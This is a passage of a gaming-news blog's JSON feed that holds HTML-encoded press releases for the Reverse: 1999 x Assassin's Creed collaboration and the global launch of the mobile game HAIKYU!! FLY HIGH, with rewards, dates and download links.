style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;As revealed during the livestream, players will be able to recruit three legendary Assassins. Ezio Auditore da Firenze and Kassandra will be available through special limited-time banners, while Alexios can be recruited for free by completing in-game activities. These characters have been designed from the ground up to integrate deeply with Reverse: 1999’s unique combat system; Ezio can switch between different weapons, and Kassandra can alternate between skill trees to adapt to any battle.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlayers can expect the following abundant in-game rewards:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Character:\u0026nbsp;\u003C\/span\u003ERecruit Alexios for free by participating in the event.\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Monthly Pass:\u0026nbsp;\u003C\/span\u003EAll players can claim a free monthly pass (players can get 2700 Clear Drops in total, which is 15 free pulls).\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EA new garment for the character APPLe will be available for free.\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGenerous Gacha Pulls:\u0026nbsp;\u003C\/span\u003EPlayers can obtain at least 43 free pulls for each of the collaboration character banners.\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECollaboration Summon Extra Prizes:\u0026nbsp;\u003C\/span\u003EThe banners for Ezio and Kassandra will feature new Collaboration Summon Extra Prizes, rewarding players with an extra copy of the collaboration character after 100\/160\/220\/280 pulls.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new story will unfold in two phases. In Phase I, Vertin and the team will travel to Renaissance Florence and fight alongside characters from Assassin's Creed II. The adventure continues in Phase II, as the story shifts to Ancient Greece, where players will join forces with the heroes of Assassin's Creed Odyssey to investigate the Acropolis of Athens in order to foil a plot by the Cult of Kosmos. The update also introduces new garments for beloved Reverse: 1999 characters themed around both Greek mythology and the Assassin's Creed universe.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDownload Reverse: 1999 now on the App Store, Google Play, or Steam for PC, and prepare for the first-ever globally synced version launching on August 7.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u0026nbsp;\u003Ca href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3605021923483257184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/reverse-1999-x-assassins-creed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3605021923483257184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3605021923483257184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/reverse-1999-x-assassins-creed.html","title":"REVERSE: 1999 x ASSASSIN’S CREED COLLABORATION LAUNCHES AUGUST 7; RECRUIT ALEXIOS FOR FREE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4019491619210308257"},"published":{"$t":"2025-07-13T02:00:00.004+02:00"},"updated":{"$t":"2025-07-13T02:00:51.198+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"}],"title":{"type":"text","$t":"Global Version of \"HAIKYU!! FLY HIGH\" Launches on July 31, 2025  —The Mobile Game Based on the \"HAIKYU!!\" Anime!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Haikyu!! Fly High Press release\" class=\"img-responsive\" data-fileguid=\"b920c03b-1f39-f3e8-80f2-d59e15a7535c\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/100426-8dd8cb1b\/01_LaunchDate.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=aa67b18b74a00c56643c728e94ec9bc5e2248e2507594495c48e24408affb011\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EKLab Inc., a leader in online mobile games, announced that\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a new mobile game based on the anime\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHAIKYU!!\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ethat was brought to life as a joint project will launch on July 31 on the App Store and Google Play.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDeveloped by Prophet Games (Headquarters: Chengdu, People’s Republic of China) and published by Garena (Headquarters: Singapore),\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;will be available in North America, Latin America, Europe, and Southeast Asia.\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EKLab took part in this project through the \"Overseas Game Development Support Model\" by obtaining licenses for games from Japanese IP holders to jointly develop and publish games with overseas publishers.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg height=\"351\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdHNKM9HTGO-jRnFQ5aUg61JWZlTIut16tDuWq_pvCZgOePAr4WoiIV_RhLRBjoGokNr7hhU7VerD2gIgR4MsWXHojtjW1ajN0aifoUnVsJ2dGcdgA8eHyCLHWpOqA9nH3ZovMhSg?key=72M4d-1EVLNVO3EKers5yA\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"624\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EIn\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E, players can collect and train characters, create their dream lineup, and use strategic gameplay to claim victory with dazzling skills and clever tactics. Featuring team-based RPG mechanics, character progression, and stunning 3D visuals,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;offers an immersive and dynamic way to explore the vibrant universe of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!!\u003C\/em\u003E.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg height=\"351\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXczv8gPQkeopCQJjEaT4x3SgswalEeD0-TbLyvWMdtV_wWxI_UsIbvgJ07tNYfmHWvKK4EjA8zfiqGEGc4pznzA4jhJBhyDgfXM_XkUqYU2ktsvnZjAmitasOlsfcIAYPdV5ha8?key=72M4d-1EVLNVO3EKers5yA\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"624\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, the global version of\u0026nbsp;\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;will feature both Japanese and English voiceovers from the original anime.This ensures a fully immersive and faithful experience for fans worldwide.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThanks to the incredible support from fans and players around the world,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;has already surpassed 5 million sign-ups, unlocking the full range of milestone rewards for every player. To celebrate, every pre-registered player will receive a launch-day gift pack — which comes with Recruit Tickets, Diamonds, Gold, in-game training items, and a special Shoyo Hinata Chat Frame — giving them a head start in building their ideal team right from day one.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg height=\"351\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXf3oYLPER7N1xSJx13sqPzB05QwZkAMp9aC7J8lS8bM-N9ccuv0GFkincCUUBpb1coU3I4ONTbcxHTP6tASEMUTEpVK0ISq24hqueX61Xm-yOboIxbBtbESnVm9A98XkYu8Hn19Yw?key=72M4d-1EVLNVO3EKers5yA\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"624\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPre-Registrations\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EApp Store \/ Google Play\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Ca href=\"https:\/\/hqflyhigh.onelink.me\/IrGy\/83j6080u\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/hqflyhigh.onelink.me\/IrGy\/83j6080u\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EOfficial Website\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Ca href=\"https:\/\/hqflyhigh.onelink.me\/IrGy\/yaqc00cb\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/hqflyhigh.onelink.me\/IrGy\/yaqc00cb\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4019491619210308257\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/global-version-of-haikyu-fly-high.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4019491619210308257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4019491619210308257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/global-version-of-haikyu-fly-high.html","title":"Global Version of \"HAIKYU!! FLY HIGH\" Launches on July 31, 2025  —The Mobile Game Based on the \"HAIKYU!!\" Anime!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdHNKM9HTGO-jRnFQ5aUg61JWZlTIut16tDuWq_pvCZgOePAr4WoiIV_RhLRBjoGokNr7hhU7VerD2gIgR4MsWXHojtjW1ajN0aifoUnVsJ2dGcdgA8eHyCLHWpOqA9nH3ZovMhSg=s72-c?key=72M4d-1EVLNVO3EKers5yA","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});